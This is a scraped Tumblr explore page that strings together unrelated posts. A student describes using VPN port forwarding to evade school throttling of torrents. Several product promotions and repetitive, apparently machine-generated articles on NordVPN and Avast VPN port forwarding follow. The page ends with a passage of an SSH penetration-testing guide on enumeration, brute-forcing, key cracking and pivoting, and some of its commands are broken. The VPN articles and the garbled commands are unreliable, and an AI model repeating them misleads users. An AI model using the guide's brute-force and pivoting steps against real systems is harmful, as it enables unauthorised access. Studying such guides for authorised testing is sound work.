#(its technically remote port forwarding but)
Explore tagged Tumblr posts
Text

FUCKKKK my school frrr, network is totally capable of allocating me 86Mbp/s for JUST qBITTORRENT but instead of getting access to that we get throttled down to like >400Kbps if even.
#.txt#to explain what this graph is#the blue is my down speed#green is up speed#I have my vpn on and with port forwarding#which is able to circumvent my schools NAT protocol by forwarding the network traffic to a local port on my computer#(its technically remote port forwarding but)#and because I can get traffic directed to my machine a lot of the traffic that gets throttled by the networks security protocols#specifically NAT.( btw I am not inviting hostile activity onto the network I am just choosing to encrypt my data and verify authenticity#with a different protocol than NAT. specifically wireGuard which is the leading VPN protocol now)#however a lot of people dont like port forwarding because of that property and few VPNs support it anymore but its like the only way to#torrent at more than a snails pace#and so my school detected my high network activity and because of the encrypted data I was sending they literally just deny me service#I can just connect back with my regular PC no problem too so its not even stopping me#its just delaying me and making it annoying'
4 notes
·
View notes
Text
“How to Set Up Secure Remote Access to Your Windows Server in Minutes with RHosting”
Setting up secure remote access used to mean navigating complex network settings, VPNs, firewalls, and port forwarding nightmares. But with RHosting, the process is now fast, user-friendly, and incredibly secure — even for non-technical users.
In this post, we'll walk you through how to set up remote access to your Windows server in just a few minutes using RHosting’s cutting-edge platform.

🚀 Step 1: Create Your RHosting Account
Head over to [RHosting's official site] and sign up for an account. You can choose a plan based on your needs — whether you’re a solo developer, a growing startup, or an enterprise IT team.
Once you’ve created an account, you’ll gain access to the RHosting control panel — your central hub for managing users, permissions, and sessions.
🔐 Step 2: Set Up Your Windows Server
You’ll either choose from:
Bring your own server (BYOS): Install RHosting’s lightweight agent on your existing Windows server.
Use a pre-configured cloud instance: RHosting can spin up a fully managed Windows server for you in the cloud.
Once connected, your server will appear in your dashboard — ready to assign access.
👤 Step 3: Add Users and Define Permissions
This is where RHosting shines.
From the dashboard, you can:
Create individual users or import bulk users.
Assign application-only access (e.g., allow Excel but not the full desktop).
Control folder-level permissions, so users only see what they need.
This fine-grained control is critical for security, compliance, and streamlined workflows.
📱 Step 4: Users Log In from Any Device
Your team can now log in using:
The RHosting desktop client
Any web browser (no installation required)
Or even mobile devices
Each user’s environment is secure, isolated, and limited to only what they’ve been granted — all thanks to RHosting’s custom-built RDP technology.
🔒 Bonus: Built-In Security and Compliance Features
RHosting takes care of:
End-to-end encryption for all sessions
Automatic session timeouts
IP whitelisting and two-factor authentication
Detailed audit logs and session tracking
This means your data stays protected — even if your users are working from airports, cafes, or across international borders.
⚡ Final Thoughts
In less than 15 minutes, you can transform how your organization accesses its Windows server — without a single line of code or hardware reconfiguration.
RHosting isn’t just an alternative to RDP — it’s the future of secure, efficient, and user-centric remote desktop access.
Ready to simplify your server access without sacrificing security?
👉 Try RHosting today and set up your first secure session in minutes.
0 notes
Text
Powering the Future: Why Yukinova Leads as a Portable Power Station Manufacturer in UP
The Evolution of Portable Power Solutions
As our reliance on electronic devices continues to grow, so does the need for reliable, on-the-go power solutions. In Uttar Pradesh, this demand has been met with innovation and excellence by Yukinova, a premier portable power station manufacturer in UP that has revolutionized how we access energy away from traditional power sources.
Yukinova: Setting New Standards in Portable Energy
Established in Uttar Pradesh’s growing technology sector, Yukinova has quickly distinguished itself among portable power station manufacturers in UP through its commitment to combining cutting-edge technology with practical design. Their portable power stations represent more than just backup power—they offer freedom and reliability for various lifestyles and professional needs.
Technical Excellence in Every Unit
Advanced Connectivity Options
Yukinova’s portable power stations feature comprehensive connectivity solutions including:
Multiple USB ports for simultaneous device charging
High-speed Type-C ports supporting modern devices
Robust 500W AC outlets handling demanding appliances
Convenient wireless charging pads for compatible devices
Sustainable Power Generation
As a forward-thinking portable power station manufacturer in UP, Yukinova emphasizes sustainability through:
Solar charging compatibility for renewable energy access
Efficient energy conversion minimizing power loss
Eco-friendly battery technologies reducing environmental impact
Long cycle life reducing the need for frequent replacements
Intelligent Power Management
Each Yukinova power station incorporates smart systems that:
Monitor and display real-time power consumption
Protect connected devices from power surges
Optimize charging and discharging cycles
Extend battery lifespan through temperature regulation
Versatile Applications Across Lifestyles
Outdoor Adventures Reimagined
For camping, hiking, and outdoor enthusiasts, Yukinova’s portable power stations provide:
Extended power for cooking appliances, lighting, and cooling
Device charging for navigation tools and communication
Emergency backup for unexpected situations
Noise-free alternative to traditional generators
Professional Mobility Enhanced
Remote workers and field professionals benefit from:
Reliable power for laptops and professional equipment
Extended operational capability in off-grid locations
Stable power supply for sensitive electronics
Compact design for easy transportation
Home Emergency Preparedness
During power outages, Yukinova users enjoy:
Essential device charging capabilities
Power for critical medical equipment
Illumination solutions when grid power fails
Peace of mind through power independence
The Yukinova Advantage: Beyond the Product
What truly sets Yukinova apart from other portable power station manufacturers in UP is their comprehensive approach to customer satisfaction:
Rigorous quality control ensuring product reliability
Responsive customer support addressing user concerns
Continuous innovation improving product capabilities
Local manufacturing supporting the UP economy
Looking Forward: Power Innovation in Uttar Pradesh
As technology evolves and energy needs change, Yukinova continues to pioneer advancements in portable power. Their commitment to research and development ensures that they remain at the forefront of innovation among portable power station manufacturers.
Conclusion: Empowered Independence
Yukinova has established itself as more than just a portable power station manufacturer in UP—it has become synonymous with reliable, sustainable, and versatile energy solutions. For anyone seeking freedom from traditional power constraints, Yukinova’s products offer the perfect blend of innovation, practicality, and performance.
Whether powering your outdoor adventure, supporting your mobile office, or providing peace of mind during emergencies, Yukinova’s portable power stations deliver the energy independence modern life demands, all from the heart of Uttar Pradesh.
Original Source:- https://lithiumionbatterysupplier.blogspot.com/2025/04/powering-future-why-yukinova-leads-as.html
0 notes
Text
Which Gimbal Stabilizer is Best for Camera

For photographers and videographers, the best gimbal stabilizer for cameras is an essential tool for getting fluid, cinematic pictures. A top-notch gimbal stabilizer makes sure that your footage is steady, polished, and visually appealing whether you're filming a documentary, documenting action sports, or shooting a wedding. We will examine the DJI RS4 and the DJI RS4 Pro, two of the leading competitors on the market, in this blog. We will also talk about their combo kits, which offer more capability to anyone who wants to advance their video production.
DJI RS4 Gimbal Stabilizer
The DJI RS4 gimbal stabilizer that is both versatile and easy to use. It is intended for photographers and filmmakers who need a dependable way to get smooth footage. Here's why the price of the DJI RS4 is unique:
Second-Generation fast Release Plate Design: The RS 4 simplifies the mounting and balancing of your camera with its recognizable dual-layered fast release plates. A revised design for the horizontal plate allows for quicker transitions to native vertical shooting. The tilt axis may be fine-tuned to move your camera forward or backward using a knob. Placement guidelines have been added to the upper plate to ensure secure camera mounting.
Second-Generation Automated Axis Locks: In only two seconds, you may begin working with the gimbal by pressing and holding the power button while the gimbal extends automatically. This unlocks the three axes. Once the power button is pressed, the axes go into sleep mode and automatically lock, greatly increasing the efficiency of a move or storage. To further lessen gimbal motion, the second version of this design features narrower gaps when locked.
Improved Battery and Quick Charging: The cartridge-shaped RS 4 battery grip makes switching out batteries simpler and takes up less space when stored. It's even possible to charge it apart from the gimbal. With the enhanced runtime of up to 12 hours offered by the redesigned battery grip, you may shoot continuously all day. It has a 2.5-hour charge time and supports 18W PD fast charging. The RS 4 can be powered for nearly endless periods of time even while it is charging.
Integrated Monitoring and Control: To enjoy integrated monitoring and control, remotely alter camera exposure directly through the Ronin app or use the virtual joystick to manipulate the gimbal. For more adaptable and dynamic camera movements, the Ronin Image Transmitter allows a smartphone to function as a motion controller for the RS 4 gimbal.
Auto Lock Feature - on gimbal stabilizers, like the DJI RS 4 Pro, is a safety mechanism designed to prevent accidental movement or damage to the gimbal and camera. When activated, it locks the gimbal in place, preventing any unintentional movement.
DJI RS4 Pro Gimbal Stabilizer
The DJI RS4 Pro is the best gimbal stabilizer for cameras for people who require even more sophisticated features and technical capabilities. Professional filmmakers find the DJI RS4 Pro to be an excellent option for the following reasons:
Wireless Shutter Control: The RS 4 offers wireless shutter control, which saves time and effort with each use thanks to Dual-Mode Bluetooth. Pressing the record button on the stabilizer will allow you to control both photo and video shooting after the initial Bluetooth connectivity. After their initial use, previously paired cameras can automatically reconnect, doing away with the requirement for a camera control wire.
New DJI Focus Pro Motor: Use the allocated USB-C port to pair the RS 4 with the new Focus Pro Motor. The motor has a 30% faster speed and a dial for lens focusing and a joystick for zooming.
OLED Screen with Auto-Locking: The RS 4 has a fixed OLED touchscreen that has a new auto-lock feature. To avoid unintentional switching and preserve battery life, the screen will show the current gimbal and joystick movements at a low brightness once it has been locked.
Integrated Controls: You may choose between Pan follow, Pan and Tilt follow, and FPV modes by only sliding the new gimbal mode switch. You may also customize the FPV mode choices to 3D Roll 360, Portrait, or Custom, which enables you to quickly set up your equipment and begin filming. The motion-lapse, track, and panorama functions are additional intelligent features.When the trigger button is set to FPV mode, the three axes move in the same direction as the grip does when it is held down.
Horizontal and vertical photography - In this you can easily switch between these orientations without having to manually rotate the gimbal. This is particularly useful for content creators who frequently switch between portrait and landscape formats for social media or other applications.
DJI RS4 Gimbal Stabilizer Combo
The DJI RS4 Combo delivers all of the advanced features of the DJI RS4 combo price, as well as a choice of additional accessories designed to optimize your workflow.
DJI RS4 Pro Gimbal Stabilizer Combo
For those who desire a more comprehensive bundle, the DJI RS4 pro combo delivers everything contained in the basic DJI RS4 pro combo price, plus additional accessories to improve your shooting experience.
Which Gimbal Stabilizer is Right for You?
Depending on your demands and the kinds of projects you work on, you can choose between the DJI RS4 and the DJI RS4 Pro. The DJI RS4 is a fantastic option if you're a photographer or filmmaker searching for a dependable, best gimbal stabilizer for cameras that has a long battery life and is portable. Nonetheless, the DJI RS4 Pro is the best choice if you need a gimbal with more sophisticated capabilities, a larger payload capacity, and improved stability for professional filming.
Both gimbals offer great value for the money, and their combo packages are made to help you get fluid, dramatic images. Discover the DJI RS4 and RS4 Pro today to take your filmmaking to new levels. For the best offers and discounts on these premium gimbal stabilizers and their accessories, visit Awpro!
0 notes
Text
Top Features to Look for in a Portable TV
Keeping oneself amused while traveling is an absolute must in today's hectic world. A dependable small portable TV can be lifesaver whether you're out in nature camping, at a sporting event tailgate, or just enjoying a sunny day at the park. Step forward SCJCPC, a company whose mission is to provide you with convenient access to top-notch entertainment options. If you favor portability without sacrificing quality, the SCJCPC tiny portable TV is a great choice.

The SCJCPC Small Portable TV: What Makes It Right?
For a number of reasons, the SCJCPC tiny portable TV stands out from the competition. First and foremost, it's portable design makes it easy to bring it with you wherever you go. Its small size and light weight make it ideal for packing into a bag or backpack. So, you won't have to worry about carrying around a bulky device to watch your favorite TV shows, movies, and sporting events.
However, portability is only one of the factors. No detail will be lost on the SCJCPC small TV portable high-definition screen, so you won't have to miss a second of the action. The sharp details and vibrant colors will elevate any viewing experience, be it an exciting football match or a riveting drama. The built-in stereo speakers also deliver high-quality sound, so the audio experience will be just as impressive as the visuals.
Characteristics That Make SCJCPC Unique
The SCJCPC tiny portable TV has an outstanding battery life, which is one of its standout features. You can watch for longer periods of time without worrying about finding a power source thanks to the five hours of continuous playback on a single charge. This makes it a great pick for trips to the beach or camping, where power outlets may be scarce.
One more area where the SCJCPC little portable TV shines is in its connectivity. Streaming sticks, game consoles, and DVD players are just some of the many devices that can be connected to its numerous inputs, which include HDMI, USB, and AV ports. Regardless of your entertainment needs, SCJCPC can meet them all thanks to its versatility.
Facilitates Ease of Use
Consideration for the user's comfort was paramount in the design of the SCJCPC compact portable TV. Anyone, regardless of their level of technical expertise, can use the user-friendly interface to quickly and easily access their preferred channels and settings. Adding to the overall ease of use is the included remote control, which is both straightforward and responsive. Whether you're lounging in your backyard or sitting in a tent, the TV's sturdy, adjustable stand will allow you to set it up at the perfect viewing angle.
Shop Now for the SCJCPC Mini Portable TV!
The SCJCPC tiny portable TV is an excellent pick if you want a dependable, high-quality, and genuinely portable entertainment system. Its small form factor, high-quality screen, extended battery life, and flexible connection options set it apart from the competition. Seize the chance to elevate your portable entertainment experience.
Is your payment information ready? To purchase the SCJCPC compact portable TV, visit our online store now. The SCJCPC tiny portable TV will be more than you could have imagined, whether you need it for trips, outdoor activities, or just a versatile TV option at home. Take pleasure in the portability of SCJCPC's entertainment options!
Finally, when it comes to small portable TVs, performance, and convenience, the SCJCPC is hard to beat. It's the best option for those who want a compact TV that's easy to carry around yet packs a serious punch when it comes to picture quality and sound. Get one today and see how SCJCPC improves your entertainment life.
0 notes
Text
does nord vpn support port forwarding
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
does nord vpn support port forwarding
NordVPN port forwarding capabilities
NordVPN is a renowned VPN service provider known for its robust security features and user-friendly interface. One essential feature that sets NordVPN apart from its competitors is its port forwarding capabilities.
Port forwarding is a technique used to allow external devices to connect to a specific device or service within a private local network. NordVPN's port forwarding feature enables users to optimize their online experience by opening up specific ports for improved connectivity and faster speeds. This can be particularly useful for activities such as online gaming, torrenting, and accessing remote desktop services.
With NordVPN's port forwarding feature, users can manually open ports to enhance their online activities while maintaining a high level of security and privacy. By allowing users to choose which ports to open, NordVPN gives users more control over their internet connections and enables them to customize their VPN experience based on their specific needs.
In addition to providing enhanced connectivity and speed, NordVPN's port forwarding capability also adds an extra layer of security to users' online activities. By allowing users to open ports only when needed, NordVPN helps reduce the risk of potential cyber threats and unauthorized access to users' devices.
Overall, NordVPN's port forwarding capability is a valuable tool for users who are looking to optimize their online experience while maintaining a high level of security and privacy. By combining enhanced connectivity, speed, and security features, NordVPN continues to demonstrate its commitment to providing a premium VPN service for users around the world.
Port forwarding support by NordVPN
Title: Enhancing Online Security: Port Forwarding Support by NordVPN
In the realm of cybersecurity, ensuring robust protection against potential threats is paramount. NordVPN, a leading provider in the industry, has consistently pioneered innovative solutions to bolster online security and privacy. One such feature offered by NordVPN is port forwarding support, which adds an extra layer of defense and functionality for users.
Port forwarding facilitates the smooth and secure transfer of data between a user's device and the internet. It works by redirecting incoming internet traffic from specific ports on the router to a designated device or server on the local network. This process is particularly beneficial for tasks such as online gaming, file sharing, and accessing remote devices.
NordVPN's implementation of port forwarding support enhances its users' online experience in several ways. Firstly, it enables seamless access to services that require port forwarding, such as peer-to-peer networking and online gaming platforms. By providing dedicated ports, NordVPN ensures that users can enjoy these services without compromising their security or experiencing connectivity issues.
Moreover, port forwarding support enhances the overall security of NordVPN's encrypted tunnel. By allowing users to specify which ports to open, NordVPN empowers them to control the flow of data and mitigate potential security risks effectively. This granular level of control ensures that only authorized traffic can pass through, minimizing the risk of unauthorized access or cyber attacks.
Additionally, NordVPN's port forwarding feature is designed with user-friendliness in mind. With intuitive interfaces and clear instructions, users can easily configure port forwarding settings to suit their specific needs, regardless of their technical expertise.
In conclusion, NordVPN's inclusion of port forwarding support underscores its commitment to providing comprehensive online security solutions. By combining robust encryption with advanced features like port forwarding, NordVPN empowers users to navigate the digital landscape with confidence, knowing that their privacy and security are safeguarded.
NordVPN and port forwarding compatibility
NordVPN is a popular Virtual Private Network (VPN) service known for its strong security features, user-friendly interface, and ability to bypass censorship and geo-restrictions. One common concern for VPN users is port forwarding compatibility, as it can have implications for peer-to-peer file sharing, online gaming, and accessing certain services.
Port forwarding is a technique used to direct network traffic from an external connection to a specific device or service within a private network. While some VPN providers may restrict or block port forwarding due to security reasons, NordVPN offers limited but functional port forwarding capabilities.
NordVPN's port forwarding feature is available on specific servers optimized for this purpose. By enabling port forwarding, users can improve their online experience by potentially increasing download speeds, reducing latency, and accessing services that require port forwarding.
However, it's essential to note that NordVPN's port forwarding feature may not be as extensive or customizable as standalone port forwarding services. Users should also consider the potential security risks associated with open ports when using port forwarding with a VPN.
Overall, NordVPN's compatibility with port forwarding provides users with additional flexibility and functionality for specific online activities. By leveraging this feature responsibly and understanding its limitations, users can enhance their browsing experience while maintaining a secure connection through NordVPN.
Port forwarding options with NordVPN
Port forwarding is a crucial aspect of ensuring secure and efficient internet connections, especially when using a VPN service like NordVPN. Port forwarding allows external devices to connect to specific ports on your device, facilitating activities like online gaming, file sharing, or running servers.
NordVPN offers port forwarding options to enhance user experience and versatility. With NordVPN's port forwarding feature, users can optimize their connections for specific applications or tasks. This functionality is particularly useful for individuals who require direct access to their devices from external networks, such as gamers hosting multiplayer sessions or businesses running remote servers.
By enabling port forwarding through NordVPN, users can enjoy improved performance and accessibility for various online activities. For instance, gamers can achieve lower latency and better gameplay experiences by forwarding ports essential for their gaming platforms. Similarly, individuals sharing files or hosting online services can ensure seamless connectivity for their clients or peers.
NordVPN's port forwarding options are user-friendly and customizable, allowing individuals to tailor their VPN configurations to meet their specific needs. Users can easily manage port forwarding settings through NordVPN's intuitive interface, selecting the ports they want to forward and adjusting configurations as necessary.
Furthermore, NordVPN prioritizes security and privacy, ensuring that port forwarding activities do not compromise user data or expose devices to potential threats. With robust encryption protocols and strict privacy policies in place, NordVPN users can confidently utilize port forwarding features without sacrificing their online security.
In conclusion, NordVPN's port forwarding options provide users with greater flexibility and control over their internet connections. Whether for gaming, file sharing, or hosting online services, NordVPN's port forwarding feature enhances performance and accessibility while maintaining the highest standards of security and privacy.
NordVPN port forwarding setup instructions
Setting up port forwarding in NordVPN enables users to optimize their online experience by allowing specific applications or services to bypass the VPN's security features. Here are the step-by-step instructions on how to set up port forwarding in NordVPN:
Open the NordVPN application on your device and log in to your account.
Click on the 'Settings' option to access the advanced settings menu.
Locate the 'Advanced settings' tab and find the 'Enable Port Forwarding' option.
Toggle the switch to enable port forwarding.
Select the desired port from the dropdown menu or choose the 'Random' option for NordVPN to assign a random port.
Once you have selected the port, click on the 'Save' or 'Apply' button to activate the port forwarding feature.
You may need to restart your NordVPN application for the changes to take effect.
After enabling port forwarding, you can now configure your applications or services to use the designated port for optimal performance.
It is essential to note that not all servers support port forwarding, so make sure to connect to a server that is port forwarding compatible. Additionally, always ensure that you follow best practices for online security when using port forwarding to protect your personal information and data.
By following these simple instructions, you can set up port forwarding in NordVPN to enhance your online activities and enjoy a more secure and efficient internet browsing experience.
0 notes
Text
does avast vpn have port forwarding
🔒🌍✨ Get 3 Months FREE VPN - Secure & Private Internet Access Worldwide! Click Here ✨🌍🔒
does avast vpn have port forwarding
Avast VPN port forwarding feature
Avast VPN's port forwarding feature offers users an advanced level of control and customization over their online experience. Port forwarding is a technique used to redirect specific internet traffic from one port to another, typically to bypass restrictions or improve network performance.
With Avast VPN's port forwarding feature, users can securely access devices or services on their home network from anywhere in the world. This capability is particularly useful for gamers who need to host multiplayer games, individuals who want to access their home security cameras remotely, or businesses that require remote access to internal systems.
The process of setting up port forwarding with Avast VPN is straightforward. Users simply need to access the VPN client's settings and locate the port forwarding option. From there, they can specify the ports they wish to forward and the internal IP address of the device or service they want to access. Avast VPN then handles the rest, ensuring that the specified traffic is securely routed to the designated destination.
One of the key benefits of using Avast VPN's port forwarding feature is its enhanced security measures. By encrypting the forwarded traffic, Avast VPN protects users' data from interception or tampering by unauthorized parties. Additionally, Avast VPN's strict no-logs policy ensures that users' online activities remain private and anonymous.
Overall, Avast VPN's port forwarding feature empowers users to take full control of their internet connection, enabling secure and seamless access to their devices and services from anywhere in the world. Whether for gaming, remote access, or business applications, Avast VPN's port forwarding feature provides a reliable and flexible solution for users' networking needs.
Avast VPN port forwarding capabilities
Avast VPN is a robust solution for safeguarding your online privacy and security, offering an array of features including port forwarding capabilities. Port forwarding is a vital aspect of VPN services as it allows users to securely access devices or services that are behind a firewall or NAT (Network Address Translation) router.
With Avast VPN's port forwarding capabilities, users can enjoy enhanced flexibility in accessing their devices or services remotely. Whether you need to access a home server, gaming console, or any other device connected to your network, Avast VPN simplifies the process by securely forwarding the necessary ports.
One of the key benefits of Avast VPN's port forwarding feature is its ease of use. Users can easily configure port forwarding settings within the Avast VPN application, eliminating the need for complex manual configuration. This ensures that even users with limited technical expertise can take advantage of port forwarding without hassle.
Additionally, Avast VPN prioritizes security, ensuring that port forwarding is implemented in a secure manner to prevent unauthorized access. By encrypting data transmitted through forwarded ports, Avast VPN ensures that sensitive information remains protected from prying eyes.
Furthermore, Avast VPN offers a wide range of server locations, allowing users to choose the most suitable location for their port forwarding needs. Whether you require access to a server in a specific geographic location or need low-latency connections for gaming or streaming, Avast VPN has you covered.
In conclusion, Avast VPN's port forwarding capabilities make it a versatile solution for users who require secure remote access to their devices or services. With its user-friendly interface, robust security features, and extensive server network, Avast VPN provides a reliable platform for safeguarding your online activities while enjoying enhanced connectivity.
Avast VPN port forwarding options
Avast VPN offers users the option to utilize port forwarding, which can enhance their online experience by providing a more secure and efficient connection. Port forwarding is a feature that allows users to direct internet traffic through specific ports, enabling devices to communicate more effectively with each other.
By enabling port forwarding on Avast VPN, users can optimize their online activities such as online gaming, file sharing, and video streaming. Port forwarding allows for improved connection speeds and reduced latency, resulting in a smoother and faster online experience.
Avast VPN provides users with various port forwarding options to cater to their specific needs. Users can choose to manually configure port forwarding settings or opt for automatic port forwarding, depending on their technical expertise and preferences.
Manually configuring port forwarding on Avast VPN gives users more control over which ports are opened and directed to their devices. This option is ideal for advanced users who want to customize their connection for specific applications or services.
On the other hand, automatic port forwarding on Avast VPN simplifies the process by letting the VPN service handle the port assignments automatically. This option is more suitable for users who prefer a hassle-free setup and want to ensure optimal performance without needing to delve into technical configurations.
Overall, Avast VPN's port forwarding options provide users with the flexibility to customize their online experience according to their preferences and technical proficiency. Whether users choose manual or automatic port forwarding, they can enjoy a more secure, efficient, and seamless connection while using Avast VPN.
Avast VPN port forwarding functionality
Avast VPN offers users the ability to utilize port forwarding as part of its functionality. Port forwarding is a feature that allows users to redirect internet traffic from one port to another, enhancing security and privacy while also improving connection speeds. By using port forwarding with Avast VPN, users can overcome restrictions set by network administrators or internet service providers, allowing for a more seamless and efficient online experience.
One of the key benefits of Avast VPN's port forwarding functionality is the ability to access geo-restricted content with ease. By routing internet traffic through specific ports, users can bypass geographical restrictions and access content that may be blocked in their region. This is particularly useful for streaming services, online gaming, and accessing websites that are otherwise unavailable in certain locations.
Furthermore, port forwarding with Avast VPN can also improve connection speeds and overall network performance. By optimizing the flow of data through designated ports, users can experience a smoother and more stable connection, reducing latency and enhancing the overall online experience.
Overall, Avast VPN's port forwarding functionality provides users with a versatile tool to enhance their online activities. From accessing geo-restricted content to improving connection speeds, port forwarding offers a range of benefits that can greatly improve the user's VPN experience. By leveraging this feature, Avast VPN users can enjoy a more secure, private, and efficient internet connection.
Avast VPN port forwarding settings
Avast VPN offers a range of features to enhance your online security and privacy, including port forwarding settings. Port forwarding is a networking technique that allows external devices to access services hosted on your local network. Configuring port forwarding with Avast VPN can be beneficial for various purposes, such as hosting a gaming server or accessing devices remotely.
To set up port forwarding with Avast VPN, follow these steps:
Open the Avast SecureLine VPN application on your device.
Navigate to the settings menu and locate the port forwarding option. This feature may be found under advanced settings or preferences.
Enable port forwarding by toggling the corresponding switch to the "on" position.
Once enabled, you can specify the ports you want to forward. Enter the port numbers or ranges required for your specific application or service.
Save your changes and exit the settings menu. Avast VPN will now forward incoming connections on the specified ports to your device securely through the VPN tunnel.
It's essential to note that port forwarding may pose security risks if not configured properly. Ensure that you only open ports necessary for your intended use and regularly monitor network activity for any suspicious behavior.
By configuring port forwarding settings with Avast VPN, you can enjoy enhanced accessibility and security for your online activities. Whether you're hosting a server or accessing devices remotely, Avast VPN provides a convenient and secure solution to meet your needs.
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH 